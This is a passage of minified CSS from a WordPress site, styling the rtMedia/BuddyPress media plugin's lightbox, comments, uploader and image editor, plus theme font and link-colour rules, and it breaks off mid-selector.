.mfp-figure{cursor:pointer}.mfp-preloader{position:absolute;top:50%;left:0;right:0;margin-top:-36px;z-index:1044;font-size:0;width:36px;height:36px;margin-left:auto;margin-right:auto}.mfp-preloader:before{content:'Loading…';position:absolute;width:30px;height:30px}.mfp-preloader:not(:required):before{content:'';border-radius:50%;border:3px solid rgba(255,255,255,0.27);border-top-color:rgba(255,255,255,0.9);animation:spinner .6s linear infinite;-webkit-animation:spinner .6s linear infinite}@keyframes spinner{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes spinner{to{-webkit-transform:rotate(360deg)}}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);-ms-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;-ms-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;-ms-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}#atwho-container #atwho-ground-comment_content .atwho-view{z-index:2147483647}.mfp-content .rtm-lightbox-container{background:#000;margin:0 auto;position:relative}.mfp-content .rtm-lightbox-container .rtmedia-comment-media-list .mejs-container.mejs-video{min-height:200px;min-width:200px}.mfp-content .rtm-single-meta{background:#fff;overflow:hidden;padding:20px 20px 110px;position:relative;vertical-align:top}.rtm-single-media{overflow:hidden;position:relative;text-align:center;vertical-align:middle}.rtm-single-media .mejs-container{margin:0 auto;max-width:inherit}.rtm-single-media .rtmedia-message-container{position:absolute;top:45%;left:0;right:0;margin-left:auto;margin-right:auto}@media (max-device-width: 640px){.rtm-single-media .rtmedia-message-container{top:25%}}.rtm-ltb-action-container{background-color:rgba(0,0,0,0.6);bottom:0;color:#fff;line-height:38px;opacity:0;padding:0 10px;position:absolute;width:100%;-webkit-transition:all 300ms ease-out;transition:all 300ms ease-out}.rtm-single-media:hover .rtm-ltb-action-container{opacity:1}@media (max-device-width: 640px){.rtm-ltb-action-container{clear:both;position:relative;opacity:1}.rtm-single-media:hover .rtm-ltb-action-container{opacity:1}}#buddypress #rtmedia-single-media-container.rtmedia-single-media .button{background:transparent;border:0 none;border-radius:2px;color:rgba(255,255,255,0.5);display:block;font-family:inherit;font-weight:normal;line-height:24px;margin:0;padding:0 6px;text-shadow:0 0 0;text-transform:none}#buddypress #rtmedia-single-media-container.rtmedia-single-media .button:hover{background:rgba(255,255,255,0.2);color:rgba(255,255,255,0.8)}#buddypress #rtmedia-single-media-container.rtmedia-single-media .rtm-options .button{color:#333;margin:0 auto;padding:0 4px 0 0}#buddypress #rtm-media-options-list .rtm-options form button{font-size:small}#buddypress #rtm-media-options-list .rtm-options .button{background:transparent;border:0 none;border-radius:2px;color:rgba(255,255,255,0.5);float:left;font-family:inherit;font-weight:normal;line-height:24px;padding:0 6px;text-shadow:0 0 0;text-transform:none}#buddypress #rtm-media-options-list .rtm-options .rtmedia-delete-favlist{color:#fff;padding:0}.rtm-options.rtm-options{background:#666;color:#fff;display:none;font-size:14px;list-style:none;margin:0;padding:8px 10px;position:absolute;left:0;top:38px;width:190px;z-index:10}.rtm-options li{margin:0;overflow:hidden;padding:2px 0}.rtm-media-options .rtm-options:after{bottom:100%;left:20px;border:solid transparent;content:' ';height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(255,255,255,0);border-bottom-color:#666;border-width:6px;margin-left:-6px}.mfp-content .rtm-options{background:#fff;color:#333;bottom:38px;right:0;left:auto;top:auto}.mfp-content .rtm-options:after{top:100%;right:22px;border:solid transparent;content:' ';height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:6px;margin-left:-6px}.rtm-options .dashicons{font-size:14px;line-height:24px;margin-right:2px}.rtm-media-options .rtm-options a{border:0;color:#fff;display:block;text-decoration:none}.rtm-ltb-title{color:rgba(255,255,255,0.7);float:left;font-size:13px}.rtm-ltb-title a{color:inherit}.rtm-ltb-title a:hover{border-bottom:1px dotted;color:#fff}.rtm-item-actions{float:right}.rtm-item-actions>div,.rtm-item-actions>form{float:left;margin:0 4px 0 0;padding:7px 0;position:relative}.rtmedia-media{margin:0 auto}.rtmedia-media img{display:inline-block;max-height:inherit;height:auto;max-width:100%;width:auto}@media only screen and (max-device-width: 1024px){.rtmedia-media{margin:40px 0}}.rtm-user-meta-details .username{font-size:16px;line-height:1;margin-bottom:6px}.userprofile{float:left;margin:0 16px 16px 0;max-width:54px}.userprofile a{display:block}.userprofile img{height:auto;max-width:100%}.rtm-time-privacy{color:#999;font-size:12px}.rtm-time-privacy .dashicons{font-size:14px;line-height:1.5;margin-top:-2px}.rtmedia-actions-before-comments>span{float:left;margin-right:10px}.rtmedia-actions-before-comments .rtmedia-comment-link,.rtmedia-actions-before-comments .rtmedia-view-conversation,#buddypress .rtmedia-actions-before-comments .rtmedia-like{border:0;font-size:13px;font-weight:normal;line-height:2;padding:0;text-transform:none}.rtmedia-actions-before-comments .rtmedia-comment-link:hover,.rtmedia-actions-before-comments .rtmedia-view-conversation:hover,#buddypress .rtmedia-actions-before-comments .rtmedia-like:hover{background:transparent}.rtmedia-comment-user-pic{float:left;margin-right:10px;max-width:36px}.rtmedia-comment-user-pic img{height:auto;max-width:100%}.rtm-like-comments-info{position:relative}.rtm-like-comments-info:after{bottom:100%;left:15px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(237,239,244,0);border-bottom-color:#edeff4;border-width:4px;margin-left:-4px}.rtm-comment-list.rtm-comment-list{list-style:none;margin:0;padding:0}.rtm-comment-list li{background:#edeff4;font-size:12px;margin-bottom:1px;padding:10px;position:relative}.rtm-comment-list li:hover .rtmedia-delete-comment{opacity:1}.rtm-comment-list .rtmedia-no-comments{margin:0;padding:5px 10px}.rtmedia-like-info{background:#edeff4;font-size:12px;margin-bottom:1px;padding:5px 10px;position:relative}.rtm-comment-wrap{overflow:hidden}.rtm-comment-wrap .rtmedia-comment-author{font-weight:700}.rtm-comment-wrap .rtmedia-comment-date{color:#999;font-size:11px}.rtmedia-comment-content{margin-top:2px}.rtmedia-delete-comment{color:#999;cursor:pointer;font-size:16px;opacity:0;position:absolute;right:5px;top:5px}.rtmedia-comment-content p{margin:0}.rtmedia-comment-details{line-height:1.5;margin-top:-3px}.rtmedia-item-comments textarea{font-size:14px;padding:4px}.rtm-media-single-comments{bottom:20px;padding:10px;width:100%}.rtm-media-single-comments textarea{background-color:#edeff4;font-size:12px;line-height:14px;max-height:40px;min-height:30px;padding:4px}.rtmedia-popup{background:#fff;margin:20px auto;max-width:600px;padding:20px;position:relative;width:auto}.rtmedia-popup .rtm-modal-title{font-size:24px;margin-bottom:20px;margin-top:0}.rtmedia-popup label{display:block;margin-bottom:5px}#rtm-modal-container p{margin-bottom:10px}#rtm-mejs-video-container{margin:0 auto}.rtmedia-media-name{float:left;max-width:140px;overflow:hidden;text-align:left;text-overflow:ellipsis;white-space:nowrap}.rtm-single-media.rtm-media-type-video{padding-bottom:40px;padding-top:40px}.rtmedia-gallery-alert-container{position:fixed;top:0;left:0;height:100%;width:100%;background-color:rgba(0,0,0,0.6);z-index:999997}.rtmedia-gallery-message-box{position:fixed;top:40%;left:50%;margin-left:auto;margin-right:auto;z-index:999999}.rtmedia-gallery-message-box span{position:relative;left:-50%}.rtmedia-activity-container{box-sizing:border-box}.rtmedia-activity-container *,.rtmedia-activity-container *:before,.rtmedia-activity-container *:after{box-sizing:inherit}.rtmedia-activity-container .rtmedia-list.masonry{list-style:none;padding:0}.rtmedia-activity-container .rtmedia-list.masonry p{display:none}.rtmedia-activity-container .rtmedia-list.masonry:after{content:'';display:block;clear:both}.rtmedia-activity-container .rtmedia-list-item.masonry-brick{display:inline-block;float:left;width:32%;padding:0 !important}.rtmedia-activity-container .rtmedia-list-item.masonry-brick .mejs-container{min-width:33% !important;margin:0 0 5px 0;width:100% !important}.rtmedia-activity-container .rtmedia-list-item.masonry-brick .mejs-container .mejs-controls{width:100%}.rtmedia-activity-container .rtmedia-list-item.masonry-brick .mejs-container .mejs-controls .mejs-time-total{display:none}.rtmedia-activity-container .rtmedia-list-item.masonry-brick .mejs-container .mejs-controls .mejs-horizontal-volume-slider{width:20%;padding-left:5px}.rtmedia-activity-container .rtmedia-list-item.masonry-brick .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{width:100%}.rtmedia-activity-container .rtmedia-list-item.masonry-brick .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-time-loaded{display:none}.rtmedia-activity-container .rtmedia-list-item.masonry-brick img{display:block;max-width:100%}.rtmedia-activity-container .rtmedia-list-item.masonry-brick .rtmedia-item-title{display:none}#buddypress ul.rtmedia-list li{border-bottom:0;padding-bottom:0}.rtmedia-activity-container .rtmedia-item-actions{display:none}.rtmedia-activity-container .rtmedia-item-title,.rtmedia-activity-container .rtmedia-item-title a{border:0;color:#666;font-size:13px;margin:5px 0 0;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}#rtmedia-whts-new-upload-container div{left:0 !important;position:absolute;top:0 !important}#aw-whats-new-submit,.rtmedia-add-media-button{display:block}.rtm-drag-drop-active{border:4px dashed green !important;display:block;height:100%;opacity:0.5;z-index:9999}#rtm-drop-files-title{background:rgba(0,0,0,0.2);display:none;font-size:14px;height:100%;padding:20px;position:absolute;top:0;width:100%}#rtSelectPrivacy{float:right}form.rt_media_comment_form .rtmedia-plupload-container{overflow:hidden}.rtmedia-plupload-container{position:relative;float:left}.rtm-upload-button-wrapper{float:left;margin-right:5px}#rtmedia-action-update{margin-right:10px}.rtmedia-list-item.media-type-photo,.rtmedia-list-item.media-type-document,.rtmedia-list-item.media-type-music,.rtmedia-list-item.media-type-video{display:inline-block}.media-type-music .mejs-container{margin-bottom:10px}.previous-pagination{float:left;margin-top:10px}.next-pagination{float:right;margin-top:10px}@media screen and (max-width: 500px){#activity-stream li .media-type-video{width:100%}#activity-stream li .media-type-video .mejs-video{max-width:100%;min-width:100%}}#rtmedia_show_all_comment{cursor:pointer}#rtmedia_show_all_comment:hover{text-decoration:underline}#whats-new-options{opacity:0;display:none}#whats-new-options .rtmedia-uploader-div{opacity:0;display:none;visibility:hidden}.ac-form .rtmedia-uploader-div,.rt_media_comment_form .rtmedia-uploader-div{opacity:1;display:block;visibility:visible}#whats-new-options{opacity:0;display:none}a.rtmedia-comment-link{display:none}a.rtmedia-comment-link.rtmedia-comments-link{display:initial}.rtmedia-album-edit .rtm-checkbox-wrap{background:rgba(255,255,255,0.9);height:30px;line-height:1;padding:10px;position:absolute;z-index:10}.rtmedia-album-edit .rtmedia-item-selector{position:relative;top:-7px}.rtmedia-album-edit .rtmedia-move-container{display:none}.rtm-single-actions.rtm-item-actions{float:none}.rtm-media-type-music .rtmedia-media{width:100%}.media-item .describe{border-collapse:collapse;width:100%;border-top-style:solid;border-top-width:1px;clear:both;cursor:default}.media-item.media-blank .describe{border:0}.media-item .describe th{vertical-align:top;text-align:left;padding:5px 10px 10px;width:140px}.media-item .describe .align th{padding-top:0}.media-item .media-item-info tr{background-color:transparent}.media-item .describe td{padding:0 8px 8px 0;vertical-align:top}.media-item thead.media-item-info td{padding:4px 10px 0}.media-item .media-item-info .A1B1{padding:0 0 0 10px}.media-item td.savesend{padding-bottom:15px}.media-item .thumbnail{max-height:128px;max-width:128px}#wpbody-content #async-upload-wrap a{display:none}.media-upload-form{margin-top:20px}.media-upload-form td label{margin-right:6px;margin-left:2px}.media-upload-form .align .field label{display:inline;padding:0 0 0 23px;margin:0 1em 0 3px;font-weight:bold}.media-upload-form tr.image-size label{margin:0 0 0 5px;font-weight:bold}.media-upload-form th.label label{font-weight:bold;margin:0.5em;font-size:13px}.media-upload-form th.label label span{padding:0 5px}abbr.required{border:medium none;text-decoration:none}.media-item .describe input[type="text"],.media-item .describe textarea{width:460px}.media-item .describe p.help{margin:0;padding:0 0 0 5px}.media-item .edit-attachment,.describe-toggle-on,.describe-toggle-off{display:block;line-height:36px;float:right;margin-right:15px}.media-item .describe-toggle-off,.media-item.open .describe-toggle-on{display:none}.media-item.open .describe-toggle-off{display:block}#media-items .media-item{border-style:solid;border-width:1px;min-height:36px;position:relative;margin-top:-1px;width:100%}#media-items{width:623px}.media-new-php #media-items{margin:1em 0}#media-items:empty{border:0 none}.media-item .filename{line-height:36px;overflow:hidden;padding:0 10px}.media-item .error-div{padding-left:10px}.media-item .pinkynail{float:left;margin:2px 2px 0;max-width:40px;max-height:32px}.media-item .startopen,.media-item .startclosed{display:none}.media-item .original{position:relative;height:34px}.media-item .progress{float:right;height:22px;margin:6px 10px 0 0;width:200px;line-height:2em;padding:0;overflow:hidden;margin-bottom:2px;border:1px solid #d1d1d1;background:#f7f7f7;background-image:-webkit-gradient(linear, left bottom, left top, from(#fff), to(#f7f7f7));background-image:-webkit-linear-gradient(bottom, #fff, #f7f7f7);background-image:linear-gradient(to top, #fff, #f7f7f7);border-radius:3px;box-shadow:inset 0 0 3px rgba(0,0,0,0.1)}.media-item .bar{z-index:9;width:0;height:100%;margin-top:-24px;background-color:#8cc1e9;background-image:-webkit-gradient(linear, left bottom, left top, from(#72a7cf), to(#8cc1e9));background-image:-webkit-linear-gradient(bottom, #72a7cf, #8cc1e9);background-image:linear-gradient(to top, #72a7cf, #8cc1e9);border-radius:3px;box-shadow:0 0 3px rgba(0,0,0,0.3)}.media-item .progress .percent{z-index:10;position:relative;width:200px;padding:0 8px;text-shadow:0 1px 0 rgba(255,255,255,0.4);color:rgba(0,0,0,0.6)}.upload-php .fixed .column-parent{width:15%}.js .html-uploader #plupload-upload-ui{display:none}.js .html-uploader #html-upload-ui{display:block}.media-upload-form .media-item.error{margin:0;padding:0}.media-upload-form .media-item.error p,.media-item .error-div{line-height:16px;margin:5px 10px;padding:0}.media-item .error-div a.dismiss{display:block;float:right;margin:5px 4px 0 15px}.find-box{width:600px;height:300px;overflow:hidden;padding:33px 0 51px;position:absolute;z-index:1000}.find-box-head{cursor:move;font-weight:bold;height:2em;line-height:2em;padding:1px 12px;position:absolute;top:5px;width:100%}.find-box-inside{overflow:auto;padding:6px;height:100%}.find-box-search{overflow:hidden;padding:9px;position:relative}.find-box-search .spinner{float:none;left:125px;position:absolute;top:9px}#find-posts-input{float:left;width:140px;height:24px}#find-posts-search{float:left;margin:1px 4px 0 3px}#find-posts-response{margin:8px 0;padding:0 1px 6px}#find-posts-response table{width:100%}#find-posts-response .found-radio{padding:3px 0 0 8px;width:15px}.find-box-buttons{padding:8px;overflow:hidden}.find-box #resize-se{position:absolute;right:1px;bottom:1px}.ui-find-overlay{position:absolute;top:0;left:0;background-color:#000;opacity:0.6;filter:alpha(opacity=60)}ul#dismissed-updates{display:none}form.upgrade{margin-top:8px}form.upgrade .hint{font-style:italic;font-size:85%;margin:-0.5em 0 2em 0}#poststuff .inside .the-tagcloud{margin:5px 0 10px;padding:8px;border-width:1px;border-style:solid;line-height:1.8em;word-spacing:3px;border-radius:6px}.drag-drop #drag-drop-area{border:4px dashed #DDDDDD;height:200px}.drag-drop .drag-drop-inside{margin:70px auto 0;width:250px}.drag-drop-inside p{color:#aaa;font-size:14px;margin:5px 0;display:none}.drag-drop .drag-drop-inside p{text-align:center}.drag-drop-inside p.drag-drop-info{font-size:20px}.drag-drop .drag-drop-inside p,.drag-drop-inside p.drag-drop-buttons{display:block}.drag-drop.drag-over #drag-drop-area{border-color:#83b4d8}#plupload-upload-ui{position:relative}.describe .image-editor{vertical-align:top}.imgedit-wrap{position:relative}#item-body .imgedit-settings .imgedit-group-top h2{display:inline-block;margin:0}.rtmedia-container .rtmedia-image-editor-cotnainer label{display:inline-block;float:none;margin-right:0}.rtmedia-container .rtmedia-image-editor-cotnainer .dashicons-editor-help{padding:0;height:auto;margin-top:10px}.rtmedia-container .rtmedia-image-editor-cotnainer .hidden{display:none}.imgedit-settings p{margin:8px 0}.post-php .imgedit-wrap table{width:100%}.describe .imgedit-wrap table td,.wp_attachment_holder .imgedit-wrap table td{vertical-align:top;padding-top:0}.describe .imgedit-wrap table td.imgedit-settings{padding:0 5px}.wp_attachment_holder .imgedit-wrap table td.imgedit-settings{width:250px}td.imgedit-settings input{margin-top:0;vertical-align:middle}.imgedit-wait{position:absolute;top:0;background:#fff url(//scitecard.com/wp-content/plugins/buddypress-media/app/assets/css/../../../../../../wp-admin/images/wpspin_light.gif) no-repeat scroll 22px 10px;background-size:16px 16px;opacity:0.7;filter:alpha(opacity=70);width:100%;height:500px;display:none}.spinner{background:url(//scitecard.com/wp-content/plugins/buddypress-media/app/assets/css/../../../../../../wp-admin/images/wpspin_light.gif) no-repeat;background-size:16px 16px;display:none;float:right;opacity:0.7;filter:alpha(opacity=70);width:16px;height:16px;margin:5px 5px 0}.no-float{float:none}.media-disabled,.imgedit-settings .disabled{color:grey}.wp_attachment_image,.A1B1{overflow:hidden}.wp_attachment_image .button,.A1B1 .button{float:left}.no-js .wp_attachment_image .button{display:none}.wp_attachment_image .spinner,.A1B1 .spinner{float:left;padding:0 4px 4px;vertical-align:bottom}.imgedit-menu{margin:0 0 12px;min-width:300px}.imgedit-menu div{float:left;width:32px;height:32px}.imgedit-crop-wrap{position:relative}.imgedit-crop{margin:0 8px 0 0}.imgedit-crop.disabled:hover{background-position:-9px -31px}.imgedit-crop:hover{background-position:-9px -1px}.imgedit-rleft{margin:0 3px}.imgedit-rleft.disabled:hover{background-position:-46px -31px}.imgedit-rleft:hover{background-position:-46px -1px}.imgedit-rright{margin:0 8px 0 3px}.imgedit-rright.disabled:hover{background-position:-77px -31px}.imgedit-rright:hover{background-position:-77px -1px}.imgedit-flipv{margin:0 3px}.imgedit-flipv.disabled:hover{background-position:-115px -31px}.imgedit-flipv:hover{background-position:-115px -1px}.imgedit-fliph{margin:0 8px 0 3px}.imgedit-fliph.disabled:hover{background-position:-147px -31px}.imgedit-fliph:hover{background-position:-147px -1px}.imgedit-undo{margin:0 3px}.imgedit-undo.disabled:hover{background-position:-184px -31px}.imgedit-undo:hover{background-position:-184px -1px}.imgedit-redo{margin:0 8px 0 3px}.imgedit-redo.disabled:hover{background-position:-215px -31px}.imgedit-redo:hover{background-position:-215px -1px}.imgedit-applyto img{margin:0 8px 0 0}.imgedit-group h3{font-size:18px}.imgedit-group .dashicons{border:0;line-height:1.2}.imgedit-group-top{margin:5px 0}.imgedit-applyto .imgedit-label{padding:2px 0 0;display:block}.imgedit-help{display:none;font-style:italic;margin-bottom:8px}a.imgedit-help-toggle{text-decoration:none}.form-table td.imgedit-response{padding:0}.imgedit-submit{margin:8px 0}.imgedit-submit-btn{margin-left:20px}.imgedit-wrap .nowrap{white-space:nowrap}span.imgedit-scale-warn{color:red;font-size:20px;font-style:normal;visibility:hidden;vertical-align:middle}.wp_attachment_details{margin-bottom:20px}.imgedit-menu div{border-color:#d5d5d5;background-color:#f1f1f1}.imgedit-menu div:hover{border-color:#c1c1c1;background-color:#eaeaea}.imgedit-menu div.disabled{border-color:#ccc;background-color:#ddd;filter:alpha(opacity=50);opacity:0.5}.bp-media-image-editor-cotnainer{margin-top:35px}.wp_attachment_image .bp-media-image-edit{float:left}.wp_attachment_image .spinner{display:none}.bp-media-image-editor-cotnainer .hidden{display:none}.bp-media-image-editor-cotnainer div.updated{margin:5px 0 15px;background-color:#ffffe0;border-color:#e6db55;padding:0 .6em;border-radius:3px;border-width:1px;border-style:solid}.bp-media-image-editor-cotnainer div.updated p{margin:.5em 0;padding:2px}body article.bp_members.bp_member .entry-content,body div.bp_members.bp_member .entry-content{width:100%}.rtm-media-gallery-uploader{display:none}.rtmedia-uploader .drag-drop{border:4px dashed #DDD;text-align:center;background:#fafafa;overflow:hidden;color:#AAAAAA;margin-top:20px;padding:25px 0}.rtmedia-uploader .drag-drop.dragover{border-color:#83b4d8}.rtmedia-uploader .drag-drop .drag-drop-info{font-size:20px;line-height:24px}.rtmedia-uploader .drag-drop .rtm-select-files span{vertical-align:middle}.rtmedia-uploader .drag-drop .rtm-seperator{margin:0px 20px}.rtmedia-uploader .drag-drop .start-media-upload{display:none;margin-top:20px}.rtmedia-uploader .drag-drop .rtm-file-size-limit{vertical-align:middle;font-size:16px;line-height:24px}.rtm-uploader-main-wrapper .rtm-uploader-tabs{margin-bottom:10px;text-align:left}.rtm-uploader-main-wrapper ul{border-bottom:1px solid #CCC}.rtm-uploader-main-wrapper li{margin:0 0 -1px 10px;display:inline-block;padding:5px 10px;line-height:25px;background-color:#e4e4e4;border:1px solid #CCC}.rtm-uploader-main-wrapper li.active{background:transparent;border-left:1px solid #CCC;border-top:1px solid #CCC;border-right:1px solid #CCC;border-bottom:1px solid #fafafa}.rtm-uploader-main-wrapper li:hover{cursor:pointer}.rtmedia-container .rtmedia-list{margin:10px -5px}.rtmedia-container .rtmedia-list .rtmedia-list-item{float:left;margin:5px;position:relative}.rtmedia-container .rtmedia-list .rtmedia-list-item>a{display:block}.rtmedia-container .rtmedia-list .rtmedia_time{background-color:#000;color:#fff;display:inline-block;font-size:11px;font-weight:bold;line-height:14px;opacity:0.75;padding:0 4px;position:absolute;right:2px;top:2px}.rtmedia-container .rtmedia-list img{vertical-align:top}.rtmedia-container .rtmedia-list .rtmedia-item-title h4{color:#666;font-size:12px;font-weight:normal;margin:5px 0 0;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}.rtm-load-more{background:#eee;text-align:center}.rtmedia-container .rtm-load-more a{border:0;padding:10px 0}.rtm-load-more .rtm-media-loading{padding:10px 0}.rtm-media-options.rtm-media-search-enable>*:nth-last-child(2){border-right:none}.rtm-media-options{line-height:1.4;margin-bottom:10px;clear:both}.rtm-media-options>div{display:inline-block;cursor:pointer}.rtm-media-options .rtm-media-options-list{margin-right:5px;padding-right:10px;position:relative}.rtm-media-options>*{border-right:1px solid #999}.rtm-media-options>*:last-child{border-right:none}.rtm-media-options .dashicons{font-size:inherit;line-height:1.4}#buddypress .media_search.media_search .search_by{margin-top:3px}.media_search.media_search{float:right;border:1px solid #ccc;margin-left:5px;padding:3px 0}.media_search.media_search .media_search_input{width:200px;outline:0;max-width:200px;margin:0;box-shadow:none;padding:5px 6px;border:none;background:transparent;float:left;max-height:30px}.media_search.media_search #media_fatch_loader.load{float:left;width:20px;height:30px;position:relative}.media_search.media_search #media_fatch_loader.load:before{content:'';border-radius:50%;border:1px solid #aaa;border-top-color:rgba(255,255,255,0.9);animation:spinner .8s linear infinite;-webkit-animation:spinner .8s linear infinite;position:absolute;width:15px;height:15px;top:24%}.media_search.media_search .search_option{padding:0;background:transparent;color:#000;margin-bottom:0;line-height:1;border:none}.media_search.media_search .media_search_remove.search_option{display:none}.media_search.media_search .media_search_remove.search_option i{margin-top:4px}.media_search.media_search .search_by{background:transparent;margin-top:3px;float:left;width:auto;margin-bottom:0;height:auto;padding-top:0;padding-bottom:0}@keyframes spinner{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes spinner{to{-webkit-transform:rotate(360deg)}}.rtmedia-upload-media-link{cursor:pointer}a.rtmedia-upload-media-link{border:none}.rtm-album-privacy span{font-size:16px;display:inline-block;margin:0 20px 20px 20px;vertical-align:top}.rtm-album-privacy label{margin-right:8px}.rtm-album-privacy .dashicons{font-size:16px;line-height:1.6;margin-right:5px}#rtm-media-options-list .rtmedia-delete-album{background:transparent;border:0;color:#fff;font-family:inherit;font-size:inherit;font-weight:inherit;padding:0;text-transform:inherit}#rtm-media-options-list .rtmedia-delete-album:hover{background:transparent;border:0;color:#fff}.rtmedia-single-container button.rtmedia-like{background-color:transparent;color:inherit}#buddypress #item-body{padding:0 0 20px 20px}#buddypress .mejs-controls button{padding:4px 8px;border:none;background:transparent url(//scitecard.com/wp-content/plugins/buddypress-media/app/assets/css/../../../lib/media-element/controls.png) no-repeat}#buddypress .mejs-controls .mejs-play button{background-position:0 0}#buddypress .mejs-controls .mejs-pause button{background-position:0 -16px}#buddypress .mejs-controls .mejs-unmute button{background-position:-16px 0}#buddypress .mejs-controls .mejs-mute button{background-position:-16px -16px}#buddypress .mejs-controls .mejs-fullscreen-button button{background-position:-32px 0}#buddypress .mejs-controls .mejs-unfullscreen button{background-position:-32px -16px}.mejs-container .mejs-controls .mejs-time{padding:10px 3px 0;content:''}.rtmedia-activity-container .mejs-playpause-button.mejs-play button:before,.rtmedia-activity-container .mejs-playpause-button.mejs-pause button:before,.rtmedia-activity-container .mejs-volume-button.mejs-mute button:before,.rtmedia-activity-container .mejs-fullscreen-button button:before,.rtmedia-media .mejs-playpause-button.mejs-play button:before,.rtmedia-media .mejs-playpause-button.mejs-pause button:before,.rtmedia-media .mejs-volume-button.mejs-mute button:before,.rtmedia-media .mejs-fullscreen-button button:before{content:''}@media only screen and (min-width: 1025px){.mfp-content .rtm-lightbox-container{display:-webkit-box;display:-ms-flexbox;display:flex;table-layout:fixed;width:100%;min-height:473px}.mfp-content .rtm-mfp-close{background:transparent}.mfp-content .rtm-single-media{display:-webkit-box;display:-ms-flexbox;display:flex;width:66.6667%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mfp-content .rtm-single-meta{display:block;width:33.3333%;padding:20px}.mfp-content .rtm-single-meta .rtmedia-scroll{height:100%;overflow-X:hidden}}.rtl #rtSelectPrivacy{float:left}.rtl .rtmedia-plupload-container{float:right}.rtl .rtm-upload-button-wrapper{float:right}.rtl #whats-new-post-in-box{float:right}.rtl .describe-toggle-off{float:left}.rtl .media-item .pinkynail{float:right}.rtl .media-item .progress{float:left}.rtl .media-item .error-div a.dismiss{float:left}.rtl #find-posts-input{float:right}.rtl #find-posts-search{float:right}.rtl .spinner{float:left}.rtl .wp_attachment_image .button,.rtl .A1B1 .button{float:right}.rtl .wp_attachment_image .spinner,.rtl .A1B1 .spinner{float:right}.rtl .imgedit-menu div{float:right}.rtl .wp_attachment_image .bp-media-image-edit{float:right}.rtl .rtmedia-container .rtmedia-list .rtmedia-list-item{float:right}.rtl #buddypress #rtm-media-options-list .rtm-options .button{float:right}.rtl .rtm-ltb-title{float:right}.rtl .rtm-item-actions{float:left}.rtl .rtm-item-actions>div,.rtl .rtm-item-actions>form{float:right}.rtl .userprofile{float:right}.rtl .rtmedia-actions-before-comments>span{float:right}.rtl .rtmedia-comment-user-pic{float:right}.rtl .rtmedia-media-name{float:right}.rtl #rtmedia-uploader-form .rtm-plupload-list li,.rtl #rtmedia_uploader_filelist li{float:right}.rtl .rtm-page-number{float:right}.rtl .rtm-page-number .rtmedia-page-link{float:right}.rtl .rtm-pagination{float:right}.rtl .rtm-pagination .rtm-paginate{float:left}.rtl .rtm-tabs li{float:right}.rtl .alignleft{float:right}.rtl .alignright{float:left}

.rtmedia-activity-container .media-type-photo .rtmedia-item-thumbnail{max-width:320px;max-height:240px;overflow:hidden}.rtmedia-comment-media-container .mejs-container.mejs-video,.rtmedia-activity-container .mejs-container.mejs-video{min-height:240px;min-width:320px}#buddypress ul.activity-list li.activity-item .activity-comments ul li form.ac-form .rtmedia-comment-media-upload,#buddypress ul.activity-list li.activity-item .activity-comments ul li form.ac-form .rtmedia-container{display:none !important}.rtmedia-container ul.rtmedia-list li.rtmedia-list-item div.rtmedia-item-thumbnail{width:150px;height:150px;line-height:150px}.rtmedia-container ul.rtmedia-list li.rtmedia-list-item div.rtmedia-item-thumbnail img{max-width:150px;max-height:150px}.rtmedia-container .rtmedia-list .rtmedia-list-item{width:150px}
body.thrive-inline{font-family:"Oxygen",georgia}body.thrive-inline h1,body.thrive-inline h2,body.thrive-inline h3,body.thrive-inline h4,body.thrive-inline h5,body.thrive-inline h6{font-family:"Oxygen",georgia}html{font-size:14px}
.sidebar-widgets{box-shadow:none;border:1px solid rgba(0,0,0,.12)}
.primary,.site-content a,#page-sidenav-section a,#secondary-menu ul li a:hover,.user-notification-personal li a:hover,ul#notifications-ul li a:hover,.bp_docs #buddypress #bp-docs-all-docs li a:hover,.single-bp_doc #buddypress #bp-docs-all-docs li a:hover,.directory #buddypress #bp-docs-all-docs li a:hover,.buddypress #buddypress #bp-docs-all-docs li a:hover,.bp_docs #buddypress #bp-docs-all-docs li.current a,.single-bp_doc #buddypress #bp-docs-all-docs li.current a,.directory #buddypress #bp-docs-all-docs li.current a,.buddypress #buddypress #bp-docs-all-docs li.current a,.doc-tabs ul li:hover a,.doc-tabs ul li.current a,.tribe-events-list .type-tribe_events h2 a:hover,.bboss_search_page .search_filters ul li.current a,.bboss_search_page .search_filters ul li.active a,.bboss_search_page .search_filters ul li a:hover,#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item a:hover,#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item.current-menu-item a,.buddypress .pagination-links a.current,.buddypress .pagination-links span.current,.bp-user #item-body .profile ul.button-nav li.current a,.bp-user #item-body .profile ul.button-nav li a:hover,#item-nav ul li.current a,#item-nav ul li.current a#user-activity:before,#item-nav ul li.current a#user-xprofile:before,#item-nav ul li.current a#user-notifications:before,#item-nav ul li.current a#user-friends:before,#item-nav ul li.current a#user-groups:before,#item-nav ul li.current 